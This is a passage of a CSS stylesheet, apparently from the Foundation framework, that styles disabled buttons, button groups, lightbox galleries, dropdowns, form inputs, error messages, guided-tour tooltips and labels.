button.disabled:hover,
button.disabled:focus,
button[disabled]:hover,
button[disabled]:focus,
.button.disabled:hover,
.button.disabled:focus,
.button[disabled]:hover,
.button[disabled]:focus {
    background-color: #008cba;
}

button.disabled.secondary,
button[disabled].secondary,
.button.disabled.secondary,
.button[disabled].secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333333;
    cursor: default;
    opacity: 0.7;
    box-shadow: none;
}

button.disabled.secondary:hover,
button.disabled.secondary:focus,
button[disabled].secondary:hover,
button[disabled].secondary:focus,
.button.disabled.secondary:hover,
.button.disabled.secondary:focus,
.button[disabled].secondary:hover,
.button[disabled].secondary:focus {
    background-color: #b9b9b9;
}

button.disabled.secondary:hover,
button.disabled.secondary:focus,
button[disabled].secondary:hover,
button[disabled].secondary:focus,
.button.disabled.secondary:hover,
.button.disabled.secondary:focus,
.button[disabled].secondary:hover,
.button[disabled].secondary:focus {
    color: #333333;
}

button.disabled.secondary:hover,
button.disabled.secondary:focus,
button[disabled].secondary:hover,
button[disabled].secondary:focus,
.button.disabled.secondary:hover,
.button.disabled.secondary:focus,
.button[disabled].secondary:hover,
.button[disabled].secondary:focus {
    background-color: #e7e7e7;
}

button.disabled.success,
button[disabled].success,
.button.disabled.success,
.button[disabled].success {
    background-color: #43ac6a;
    border-color: #368a55;
    color: white;
    cursor: default;
    opacity: 0.7;
    box-shadow: none;
}

button.disabled.success:hover,
button.disabled.success:focus,
button[disabled].success:hover,
button[disabled].success:focus,
.button.disabled.success:hover,
.button.disabled.success:focus,
.button[disabled].success:hover,
.button[disabled].success:focus {
    background-color: #368a55;
}

button.disabled.success:hover,
button.disabled.success:focus,
button[disabled].success:hover,
button[disabled].success:focus,
.button.disabled.success:hover,
.button.disabled.success:focus,
.button[disabled].success:hover,
.button[disabled].success:focus {
    color: white;
}

button.disabled.success:hover,
button.disabled.success:focus,
button[disabled].success:hover,
button[disabled].success:focus,
.button.disabled.success:hover,
.button.disabled.success:focus,
.button[disabled].success:hover,
.button[disabled].success:focus {
    background-color: #43ac6a;
}

button.disabled.alert,
button[disabled].alert,
.button.disabled.alert,
.button[disabled].alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: white;
    cursor: default;
    opacity: 0.7;
    box-shadow: none;
}

button.disabled.alert:hover,
button.disabled.alert:focus,
button[disabled].alert:hover,
button[disabled].alert:focus,
.button.disabled.alert:hover,
.button.disabled.alert:focus,
.button[disabled].alert:hover,
.button[disabled].alert:focus {
    background-color: #cf2a0e;
}

button.disabled.alert:hover,
button.disabled.alert:focus,
button[disabled].alert:hover,
button[disabled].alert:focus,
.button.disabled.alert:hover,
.button.disabled.alert:focus,
.button[disabled].alert:hover,
.button[disabled].alert:focus {
    color: white;
}

button.disabled.alert:hover,
button.disabled.alert:focus,
button[disabled].alert:hover,
button[disabled].alert:focus,
.button.disabled.alert:hover,
.button.disabled.alert:focus,
.button[disabled].alert:hover,
.button[disabled].alert:focus {
    background-color: #f04124;
}

@media only screen and (min-width: 40.063em) {
    button,
    .button {
        display: inline-block;
    }
}

.button-group {
    list-style: none;
    margin: 0;
    left: 0;
}

.button-group:before,
.button-group:after {
    content: " ";
    display: table;
}

.button-group:after {
    clear: both;
}

.button-group > li {
    margin: 0;
    float: left;
}

.button-group > li > button,
.button-group > li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5);
}

.button-group > li:first-child button,
.button-group > li:first-child .button {
    border-left: 0;
}

.button-group > li:first-child {
    margin-left: 0;
}

.button-group.radius > * > button,
.button-group.radius > * .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5);
}

.button-group.radius > *:first-child button,
.button-group.radius > *:first-child .button {
    border-left: 0;
}

.button-group.radius > *:first-child,
.button-group.radius > *:first-child > a,
.button-group.radius > *:first-child > button,
.button-group.radius > *:first-child > .button {
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
}

.button-group.radius > *:last-child,
.button-group.radius > *:last-child > a,
.button-group.radius > *:last-child > button,
.button-group.radius > *:last-child > .button {
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
}

.button-group.round > * > button,
.button-group.round > * .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5);
}

.button-group.round > *:first-child button,
.button-group.round > *:first-child .button {
    border-left: 0;
}

.button-group.round > *:first-child,
.button-group.round > *:first-child > a,
.button-group.round > *:first-child > button,
.button-group.round > *:first-child > .button {
    border-bottom-left-radius: 1000px;
    border-top-left-radius: 1000px;
}

.button-group.round > *:last-child,
.button-group.round > *:last-child > a,
.button-group.round > *:last-child > button,
.button-group.round > *:last-child > .button {
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px;
}

.button-group.even-2 li {
    width: 50%;
}

.button-group.even-2 li > button,
.button-group.even-2 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5);
}

.button-group.even-2 li:first-child button,
.button-group.even-2 li:first-child .button {
    border-left: 0;
}

.button-group.even-2 li button,
.button-group.even-2 li .button {
    width: 100%;
}

.button-group.even-3 li {
    width: 33.33333%;
}

.button-group.even-3 li > button,
.button-group.even-3 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5);
}

.button-group.even-3 li:first-child button,
.button-group.even-3 li:first-child .button {
    border-left: 0;
}

.button-group.even-3 li button,
.button-group.even-3 li .button {
    width: 100%;
}

.button-group.even-4 li {
    width: 25%;
}

.button-group.even-4 li > button,
.button-group.even-4 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5);
}

.button-group.even-4 li:first-child button,
.button-group.even-4 li:first-child .button {
    border-left: 0;
}

.button-group.even-4 li button,
.button-group.even-4 li .button {
    width: 100%;
}

.button-group.even-5 li {
    width: 20%;
}

.button-group.even-5 li > button,
.button-group.even-5 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5);
}

.button-group.even-5 li:first-child button,
.button-group.even-5 li:first-child .button {
    border-left: 0;
}

.button-group.even-5 li button,
.button-group.even-5 li .button {
    width: 100%;
}

.button-group.even-6 li {
    width: 16.66667%;
}

.button-group.even-6 li > button,
.button-group.even-6 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5);
}

.button-group.even-6 li:first-child button,
.button-group.even-6 li:first-child .button {
    border-left: 0;
}

.button-group.even-6 li button,
.button-group.even-6 li .button {
    width: 100%;
}

.button-group.even-7 li {
    width: 14.28571%;
}

.button-group.even-7 li > button,
.button-group.even-7 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5);
}

.button-group.even-7 li:first-child button,
.button-group.even-7 li:first-child .button {
    border-left: 0;
}

.button-group.even-7 li button,
.button-group.even-7 li .button {
    width: 100%;
}

.button-group.even-8 li {
    width: 12.5%;
}

.button-group.even-8 li > button,
.button-group.even-8 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5);
}

.button-group.even-8 li:first-child button,
.button-group.even-8 li:first-child .button {
    border-left: 0;
}

.button-group.even-8 li button,
.button-group.even-8 li .button {
    width: 100%;
}

.button-bar:before,
.button-bar:after {
    content: " ";
    display: table;
}

.button-bar:after {
    clear: both;
}

.button-bar .button-group {
    float: left;
    margin-right: 0.625rem;
}

.button-bar .button-group div {
    overflow: hidden;
}


/* Clearing Styles */

.clearing-thumbs,
[data-clearing] {
    margin-bottom: 0;
    margin-left: 0;
    list-style: none;
}

.clearing-thumbs:before,
.clearing-thumbs:after,
[data-clearing]:before,
[data-clearing]:after {
    content: " ";
    display: table;
}

.clearing-thumbs:after,
[data-clearing]:after {
    clear: both;
}

.clearing-thumbs li,
[data-clearing] li {
    float: left;
    margin-right: 10px;
}

.clearing-thumbs[class*="block-grid-"] li,
[data-clearing][class*="block-grid-"] li {
    margin-right: 0;
}

.clearing-blackout {
    background: #333333;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 998;
}

.clearing-blackout .clearing-close {
    display: block;
}

.clearing-container {
    position: relative;
    z-index: 998;
    height: 100%;
    overflow: hidden;
    margin: 0;
}

.clearing-touch-label {
    position: absolute;
    top: 50%;
    left: 50%;
    color: #aaa;
    font-size: 0.6em;
}

.visible-img {
    height: 95%;
    position: relative;
}

.visible-img img {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -50%;
    max-height: 100%;
    max-width: 100%;
}

.clearing-caption {
    color: #cccccc;
    font-size: 0.875em;
    line-height: 1.3;
    margin-bottom: 0;
    text-align: center;
    bottom: 0;
    background: #333333;
    width: 100%;
    padding: 10px 30px 20px;
    position: absolute;
    left: 0;
}

.clearing-close {
    z-index: 999;
    padding-left: 20px;
    padding-top: 10px;
    font-size: 30px;
    line-height: 1;
    color: #cccccc;
    display: none;
}

.clearing-close:hover,
.clearing-close:focus {
    color: #ccc;
}

.clearing-assembled .clearing-container {
    height: 100%;
}

.clearing-assembled .clearing-container .carousel > ul {
    display: none;
}

.clearing-feature li {
    display: none;
}

.clearing-feature li.clearing-featured-img {
    display: block;
}

@media only screen and (min-width: 40.063em) {
    .clearing-main-prev,
    .clearing-main-next {
        position: absolute;
        height: 100%;
        width: 40px;
        top: 0;
    }
    .clearing-main-prev > span,
    .clearing-main-next > span {
        position: absolute;
        top: 50%;
        display: block;
        width: 0;
        height: 0;
        border: solid 12px;
    }
    .clearing-main-prev > span:hover,
    .clearing-main-next > span:hover {
        opacity: 0.8;
    }
    .clearing-main-prev {
        left: 0;
    }
    .clearing-main-prev > span {
        left: 5px;
        border-color: transparent;
        border-right-color: #cccccc;
    }
    .clearing-main-next {
        right: 0;
    }
    .clearing-main-next > span {
        border-color: transparent;
        border-left-color: #cccccc;
    }
    .clearing-main-prev.disabled,
    .clearing-main-next.disabled {
        opacity: 0.3;
    }
    .clearing-assembled .clearing-container .carousel {
        background: rgba(51, 51, 51, 0.8);
        height: 120px;
        margin-top: 10px;
        text-align: center;
    }
    .clearing-assembled .clearing-container .carousel > ul {
        display: inline-block;
        z-index: 999;
        height: 100%;
        position: relative;
        float: none;
    }
    .clearing-assembled .clearing-container .carousel > ul li {
        display: block;
        width: 120px;
        min-height: inherit;
        float: left;
        overflow: hidden;
        margin-right: 0;
        padding: 0;
        position: relative;
        cursor: pointer;
        opacity: 0.4;
        clear: none;
    }
    .clearing-assembled .clearing-container .carousel > ul li.fix-height img {
        height: 100%;
        max-width: none;
    }
    .clearing-assembled .clearing-container .carousel > ul li a.th {
        border: none;
        box-shadow: none;
        display: block;
    }
    .clearing-assembled .clearing-container .carousel > ul li img {
        cursor: pointer !important;
        width: 100% !important;
    }
    .clearing-assembled .clearing-container .carousel > ul li.visible {
        opacity: 1;
    }
    .clearing-assembled .clearing-container .carousel > ul li:hover {
        opacity: 0.8;
    }
    .clearing-assembled .clearing-container .visible-img {
        background: #333333;
        overflow: hidden;
        height: 85%;
    }
    .clearing-close {
        position: absolute;
        top: 10px;
        right: 20px;
        padding-left: 0;
        padding-top: 0;
    }
}


/* Foundation Dropdowns */

.f-dropdown {
    position: absolute;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    width: 100%;
    max-height: none;
    height: auto;
    background: white;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    z-index: 99;
    margin-top: 2px;
    max-width: 200px;
}

.f-dropdown > *:first-child {
    margin-top: 0;
}

.f-dropdown > *:last-child {
    margin-bottom: 0;
}

.f-dropdown:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    border-color: transparent transparent white transparent;
    border-bottom-style: solid;
    position: absolute;
    top: -12px;
    left: 10px;
    z-index: 99;
}

.f-dropdown:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border: inset 7px;
    border-color: transparent transparent #cccccc transparent;
    border-bottom-style: solid;
    position: absolute;
    top: -14px;
    left: 9px;
    z-index: 98;
}

.f-dropdown.right:before {
    left: auto;
    right: 10px;
}

.f-dropdown.right:after {
    left: auto;
    right: 9px;
}

.f-dropdown.drop-right {
    position: absolute;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    width: 100%;
    max-height: none;
    height: auto;
    background: white;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    z-index: 99;
    margin-top: 0;
    margin-left: 2px;
    max-width: 200px;
}

.f-dropdown.drop-right > *:first-child {
    margin-top: 0;
}

.f-dropdown.drop-right > *:last-child {
    margin-bottom: 0;
}

.f-dropdown.drop-right:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    border-color: transparent white transparent transparent;
    border-right-style: solid;
    position: absolute;
    top: 10px;
    left: -12px;
    z-index: 99;
}

.f-dropdown.drop-right:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border: inset 7px;
    border-color: transparent #cccccc transparent transparent;
    border-right-style: solid;
    position: absolute;
    top: 9px;
    left: -14px;
    z-index: 98;
}

.f-dropdown.drop-left {
    position: absolute;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    width: 100%;
    max-height: none;
    height: auto;
    background: white;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    z-index: 99;
    margin-top: 0;
    margin-left: -2px;
    max-width: 200px;
}

.f-dropdown.drop-left > *:first-child {
    margin-top: 0;
}

.f-dropdown.drop-left > *:last-child {
    margin-bottom: 0;
}

.f-dropdown.drop-left:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    border-color: transparent transparent transparent white;
    border-left-style: solid;
    position: absolute;
    top: 10px;
    right: -12px;
    left: auto;
    z-index: 99;
}

.f-dropdown.drop-left:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border: inset 7px;
    border-color: transparent transparent transparent #cccccc;
    border-left-style: solid;
    position: absolute;
    top: 9px;
    right: -14px;
    left: auto;
    z-index: 98;
}

.f-dropdown.drop-top {
    position: absolute;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    width: 100%;
    max-height: none;
    height: auto;
    background: white;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    z-index: 99;
    margin-top: -2px;
    margin-left: 0;
    max-width: 200px;
}

.f-dropdown.drop-top > *:first-child {
    margin-top: 0;
}

.f-dropdown.drop-top > *:last-child {
    margin-bottom: 0;
}

.f-dropdown.drop-top:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    border-color: white transparent transparent transparent;
    border-top-style: solid;
    position: absolute;
    top: auto;
    bottom: -12px;
    left: 10px;
    right: auto;
    z-index: 99;
}

.f-dropdown.drop-top:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border: inset 7px;
    border-color: #cccccc transparent transparent transparent;
    border-top-style: solid;
    position: absolute;
    top: auto;
    bottom: -14px;
    left: 9px;
    right: auto;
    z-index: 98;
}

.f-dropdown li {
    font-size: 0.875rem;
    cursor: pointer;
    line-height: 1.125rem;
    margin: 0;
}

.f-dropdown li:hover,
.f-dropdown li:focus {
    background: #eeeeee;
}

.f-dropdown li a {
    display: block;
    padding: 0.5rem;
    color: #555555;
}

.f-dropdown.content {
    position: absolute;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    padding: 1.25rem;
    width: 100%;
    height: auto;
    max-height: none;
    background: white;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    z-index: 99;
    max-width: 200px;
}

.f-dropdown.content > *:first-child {
    margin-top: 0;
}

.f-dropdown.content > *:last-child {
    margin-bottom: 0;
}

.f-dropdown.tiny {
    max-width: 200px;
}

.f-dropdown.small {
    max-width: 300px;
}

.f-dropdown.medium {
    max-width: 500px;
}

.f-dropdown.large {
    max-width: 800px;
}

.dropdown.button,
button.dropdown {
    position: relative;
    padding-right: 3.5625rem;
}

.dropdown.button:after,
button.dropdown:after {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    display: block;
    border-style: solid;
    border-color: white transparent transparent transparent;
    top: 50%;
}

.dropdown.button:after,
button.dropdown:after {
    border-width: 0.375rem;
    right: 1.40625rem;
    margin-top: -0.15625rem;
}

.dropdown.button:after,
button.dropdown:after {
    border-color: white transparent transparent transparent;
}

.dropdown.button.tiny,
button.dropdown.tiny {
    padding-right: 2.625rem;
}

.dropdown.button.tiny:before,
button.dropdown.tiny:before {
    border-width: 0.375rem;
    right: 1.125rem;
    margin-top: -0.125rem;
}

.dropdown.button.tiny:after,
button.dropdown.tiny:after {
    border-color: white transparent transparent transparent;
}

.dropdown.button.small,
button.dropdown.small {
    padding-right: 3.0625rem;
}

.dropdown.button.small:after,
button.dropdown.small:after {
    border-width: 0.4375rem;
    right: 1.3125rem;
    margin-top: -0.15625rem;
}

.dropdown.button.small:after,
button.dropdown.small:after {
    border-color: white transparent transparent transparent;
}

.dropdown.button.large,
button.dropdown.large {
    padding-right: 3.625rem;
}

.dropdown.button.large:after,
button.dropdown.large:after {
    border-width: 0.3125rem;
    right: 1.71875rem;
    margin-top: -0.15625rem;
}

.dropdown.button.large:after,
button.dropdown.large:after {
    border-color: white transparent transparent transparent;
}

.dropdown.button.secondary:after,
button.dropdown.secondary:after {
    border-color: #333333 transparent transparent transparent;
}

.flex-video {
    position: relative;
    padding-top: 1.5625rem;
    padding-bottom: 67.5%;
    height: 0;
    margin-bottom: 1rem;
    overflow: hidden;
}

.flex-video.widescreen {
    padding-bottom: 56.34%;
}

.flex-video.vimeo {
    padding-top: 0;
}

.flex-video iframe,
.flex-video object,
.flex-video embed,
.flex-video video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}


/* Standard Forms */

form {
    margin: 0 0 1rem;
}


/* Using forms within rows, we need to set some defaults */

form .row .row {
    margin: 0 -0.5rem;
}

form .row .row .column,
form .row .row .columns {
    padding: 0 0.5rem;
}

form .row .row.collapse {
    margin: 0;
}

form .row .row.collapse .column,
form .row .row.collapse .columns {
    padding: 0;
}

form .row .row.collapse input {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

form .row input.column,
form .row input.columns,
form .row textarea.column,
form .row textarea.columns {
    padding-left: 0.5rem;
}


/* Label Styles */

label {
    font-size: 0.875rem;
    color: #4d4d4d;
    cursor: pointer;
    display: block;
    font-weight: normal;
    line-height: 1.5;
    margin-bottom: 0;
    /* Styles for required inputs */
}

label.right {
    float: none !important;
    text-align: right;
}

label.inline {
    margin: 0 0 1rem 0;
    padding: 0.5625rem 0;
}

label small {
    text-transform: capitalize;
    color: #676767;
}

select::-ms-expand {
    display: none;
}

@-moz-document url-prefix() {
    select {
        background: #fafafa;
    }
    select:hover {
        background: #f3f3f3;
    }
}


/* Attach elements to the beginning or end of an input */

.prefix,
.postfix {
    display: block;
    position: relative;
    z-index: 2;
    text-align: center;
    width: 100%;
    padding-top: 0;
    padding-bottom: 0;
    border-style: solid;
    border-width: 1px;
    overflow: hidden;
    font-size: 0.875rem;
    height: 2.3125rem;
    line-height: 2.3125rem;
}


/* Adjust padding, alignment and radius if pre/post element is a button */

.postfix.button {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    text-align: center;
    line-height: 2.125rem;
    border: none;
}

.prefix.button {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    text-align: center;
    line-height: 2.125rem;
    border: none;
}

.prefix.button.radius {
    border-radius: 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
}

.postfix.button.radius {
    border-radius: 0;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
}

.prefix.button.round {
    border-radius: 0;
    border-bottom-left-radius: 1000px;
    border-top-left-radius: 1000px;
}

.postfix.button.round {
    border-radius: 0;
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px;
}


/* Separate prefix and postfix styles when on span or label so buttons keep their own */

span.prefix,
label.prefix {
    background: #f2f2f2;
    border-right: none;
    color: #333333;
    border-color: #cccccc;
}

span.prefix.radius,
label.prefix.radius {
    border-radius: 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
}

span.postfix,
label.postfix {
    background: #f2f2f2;
    border-left: none;
    color: #333333;
    border-color: #cccccc;
}

span.postfix.radius,
label.postfix.radius {
    border-radius: 0;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
}


/* We use this to get basic styling on all basic form elements */

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="month"],
input[type="week"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
    -webkit-appearance: none;
    background-color: white;
    font-family: inherit;
    border: 1px solid #cccccc;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.75);
    display: block;
    font-size: 0.875rem;
    margin: 0 0 1rem 0;
    padding: 0.5rem;
    height: 2.3125rem;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
textarea:focus {
    box-shadow: 0 0 5px #999999;
    border-color: #999999;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
textarea:focus {
    background: #fafafa;
    border-color: #999999;
    outline: none;
}

input[type="text"][disabled],
fieldset[disabled] input[type="text"],
input[type="password"][disabled],
fieldset[disabled] input[type="password"],
input[type="date"][disabled],
fieldset[disabled] input[type="date"],
input[type="datetime"][disabled],
fieldset[disabled] input[type="datetime"],
input[type="datetime-local"][disabled],
fieldset[disabled] input[type="datetime-local"],
input[type="month"][disabled],
fieldset[disabled] input[type="month"],
input[type="week"][disabled],
fieldset[disabled] input[type="week"],
input[type="email"][disabled],
fieldset[disabled] input[type="email"],
input[type="number"][disabled],
fieldset[disabled] input[type="number"],
input[type="search"][disabled],
fieldset[disabled] input[type="search"],
input[type="tel"][disabled],
fieldset[disabled] input[type="tel"],
input[type="time"][disabled],
fieldset[disabled] input[type="time"],
input[type="url"][disabled],
fieldset[disabled] input[type="url"],
textarea[disabled],
fieldset[disabled] textarea {
    background-color: #dddddd;
}

input[type="text"].radius,
input[type="password"].radius,
input[type="date"].radius,
input[type="datetime"].radius,
input[type="datetime-local"].radius,
input[type="month"].radius,
input[type="week"].radius,
input[type="email"].radius,
input[type="number"].radius,
input[type="search"].radius,
input[type="tel"].radius,
input[type="time"].radius,
input[type="url"].radius,
textarea.radius {
    border-radius: 3px;
}

input[type="submit"] {
    -webkit-appearance: none;
}


/* Respect enforced amount of rows for textarea */

textarea[rows] {
    height: auto;
}


/* Add height value for select elements to match text input height */

select {
    -webkit-appearance: none !important;
    background-color: #fafafa;
    /*  background-image: url("[data-uri]");*/
    background-repeat: no-repeat;
    background-position: 97% center;
    border: 1px solid #cccccc;
    padding: 0.5rem;
    font-size: 0.875rem;
    color: rgba(0, 0, 0, 0.75);
    line-height: normal;
    border-radius: 0;
    height: 2.3125rem;
}

select.radius {
    border-radius: 3px;
}

select:hover {
    background-color: #f3f3f3;
    border-color: #999999;
}


/* Adjust margin for form elements below */

input[type="file"],
input[type="checkbox"],
input[type="radio"],
select {
    margin: 0 0 1rem 0;
}

input[type="checkbox"] + label,
input[type="radio"] + label {
    display: inline-block;
    margin-left: 0.5rem;
    margin-right: 1rem;
    margin-bottom: 0;
    vertical-align: baseline;
}


/* Normalize file input width */

input[type="file"] {
    width: 100%;
    max-width: 300px;
}


/* We add basic fieldset styling */

fieldset {
    border: 1px solid #dddddd;
    padding: 1.25rem;
    margin: 1.125rem 0;
}

fieldset legend {
    font-weight: bold;
    background: white;
    padding: 0 0.1875rem;
    margin: 0;
    margin-left: -0.1875rem;
}


/* Error Handling */

[data-abide] .error small.error,
[data-abide] span.error,
[data-abide] small.error {
    display: block;
    padding: 0.375rem 0.5625rem 0.5625rem;
    margin-top: -1px;
    margin-bottom: 1rem;
    font-size: 0.75rem;
    font-weight: normal;
    font-style: italic;
    background: #f04124;
    color: white;
}

[data-abide] span.error,
[data-abide] small.error {
    display: none;
}

span.error,
small.error {
    display: block;
    padding: 0.375rem 0.5625rem 0.5625rem;
    margin-top: -1px;
    margin-bottom: 1rem;
    font-size: 0.75rem;
    font-weight: normal;
    font-style: italic;
    background: #f04124;
    color: white;
}

.error input,
.error textarea,
.error select {
    margin-bottom: 0;
}

.error input[type="checkbox"],
.error input[type="radio"] {
    margin-bottom: 1rem;
}

.error label,
.error label.error {
    color: #f04124;
}

.error small.error {
    display: block;
    padding: 0.375rem 0.5625rem 0.5625rem;
    margin-top: -1px;
    margin-bottom: 1rem;
    font-size: 0.75rem;
    font-weight: normal;
    font-style: italic;
    background: #f04124;
    color: white;
}

.error > label > small {
    color: #676767;
    background: transparent;
    padding: 0;
    text-transform: capitalize;
    font-style: normal;
    font-size: 60%;
    margin: 0;
    display: inline;
}

.error span.error-message {
    display: block;
}

input.error,
textarea.error {
    margin-bottom: 0;
}

label.error {
    color: #f04124;
}

.inline-list {
    margin: 0 auto 1.0625rem auto;
    margin-left: -1.375rem;
    margin-right: 0;
    padding: 0;
    list-style: none;
    overflow: hidden;
}

.inline-list > li {
    list-style: none;
    float: left;
    margin-left: 1.375rem;
    display: block;
}

.inline-list > li > * {
    display: block;
}


/* Foundation Joyride */

.joyride-list {
    display: none;
}


/* Default styles for the container */

.joyride-tip-guide {
    display: none;
    position: absolute;
    background: #333333;
    color: white;
    z-index: 101;
    top: 0;
    left: 2.5%;
    font-family: inherit;
    font-weight: normal;
    width: 95%;
}

.lt-ie9 .joyride-tip-guide {
    max-width: 800px;
    left: 50%;
    margin-left: -400px;
}

.joyride-content-wrapper {
    width: 100%;
    padding: 1.125rem 1.25rem 1.5rem;
}

.joyride-content-wrapper .button {
    margin-bottom: 0 !important;
}


/* Add a little css triangle pip, older browser just miss out on the fanciness of it */

.joyride-tip-guide .joyride-nub {
    display: block;
    position: absolute;
    left: 22px;
    width: 0;
    height: 0;
    border: 10px solid #333333;
}

.joyride-tip-guide .joyride-nub.top {
    border-top-style: solid;
    border-color: #333333;
    border-top-color: transparent !important;
    border-left-color: transparent !important;
    border-right-color: transparent !important;
    top: -20px;
}

.joyride-tip-guide .joyride-nub.bottom {
    border-bottom-style: solid;
    border-color: #333333 !important;
    border-bottom-color: transparent !important;
    border-left-color: transparent !important;
    border-right-color: transparent !important;
    bottom: -20px;
}

.joyride-tip-guide .joyride-nub.right {
    right: -20px;
}

.joyride-tip-guide .joyride-nub.left {
    left: -20px;
}


/* Typography */

.joyride-tip-guide h1,
.joyride-tip-guide h2,
.joyride-tip-guide h3,
.joyride-tip-guide h4,
.joyride-tip-guide h5,
.joyride-tip-guide h6 {
    line-height: 1.25;
    margin: 0;
    font-weight: bold;
    color: white;
}

.joyride-tip-guide p {
    margin: 0 0 1.125rem 0;
    font-size: 0.875rem;
    line-height: 1.3;
}

.joyride-timer-indicator-wrap {
    width: 50px;
    height: 3px;
    border: solid 1px #555555;
    position: absolute;
    right: 1.0625rem;
    bottom: 1rem;
}

.joyride-timer-indicator {
    display: block;
    width: 0;
    height: inherit;
    background: #666666;
}

.joyride-close-tip {
    position: absolute;
    right: 12px;
    top: 10px;
    color: #777777 !important;
    text-decoration: none;
    font-size: 24px;
    font-weight: normal;
    line-height: .5 !important;
}

.joyride-close-tip:hover,
.joyride-close-tip:focus {
    color: #eee !important;
}

.joyride-modal-bg {
    position: fixed;
    height: 100%;
    width: 100%;
    background: transparent;
    background: rgba(0, 0, 0, 0.5);
    z-index: 100;
    display: none;
    top: 0;
    left: 0;
    cursor: pointer;
}

.joyride-expose-wrapper {
    background-color: #ffffff;
    position: absolute;
    border-radius: 3px;
    z-index: 102;
    box-shadow: 0 0 15px #ffffff;
}

.joyride-expose-cover {
    background: transparent;
    border-radius: 3px;
    position: absolute;
    z-index: 9999;
    top: 0;
    left: 0;
}


/* Styles for screens that are at least 768px; */

@media only screen and (min-width: 40.063em) {
    .joyride-tip-guide {
        width: 300px;
        left: inherit;
    }
    .joyride-tip-guide .joyride-nub.bottom {
        border-color: #333333 !important;
        border-bottom-color: transparent !important;
        border-left-color: transparent !important;
        border-right-color: transparent !important;
        bottom: -20px;
    }
    .joyride-tip-guide .joyride-nub.right {
        border-color: #333333 !important;
        border-top-color: transparent !important;
        border-right-color: transparent !important;
        border-bottom-color: transparent !important;
        top: 22px;
        left: auto;
        right: -20px;
    }
    .joyride-tip-guide .joyride-nub.left {
        border-color: #333333 !important;
        border-top-color: transparent !important;
        border-left-color: transparent !important;
        border-bottom-color: transparent !important;
        top: 22px;
        left: -20px;
        right: auto;
    }
}

.keystroke,
kbd {
    background-color: #ededed;
    border-color: #dddddd;
    color: #222222;
    border-style: solid;
    border-width: 1px;
    margin: 0;
    font-family: "Consolas", "Menlo", "Courier", monospace;
    font-size: inherit;
    padding: 0.125rem 0.25rem 0;
    border-radius: 3px;
}

.label {
    font-weight: normal;
    font-family: inherit;
    text-align: center;
    text-decoration: none;
    line-height: 1;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    margin-bottom: inherit;
    padding: 0.25rem 0.5rem 0.375rem;
    font-size: 0.6875rem;
    background-color: #008cba;
    color: white;
}

.label.radius {
    border-radius: 3px;
}

.label.round {
    border-radius: 1000px;
}

.label.alert {
    background-color: #f04124;
    color: white;
}

.label.success {
